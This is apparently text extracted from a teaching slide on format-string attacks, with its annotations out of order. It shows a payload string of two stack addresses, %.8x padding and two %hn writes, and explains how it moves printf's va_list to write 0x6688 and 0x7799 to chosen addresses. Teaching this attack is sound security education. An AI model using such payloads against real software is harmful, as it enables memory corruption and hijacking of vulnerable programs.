 - Write 0x7799 to Address B
- Move va_list for 4 bytes
- Write 0x6688 to Address A
- Move va_list to 2
1 2 3
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf_%.8x_%.8x_%.8x_%.8x_%.26199x%hn_%.4368x%hn
Address A
Address B
- Print 0x6688 characters
- Move the va_list pointer
for 20 bytes from its starting
point to 1
- Print 0x1111 more characters
- Move the va_list pointer
to 3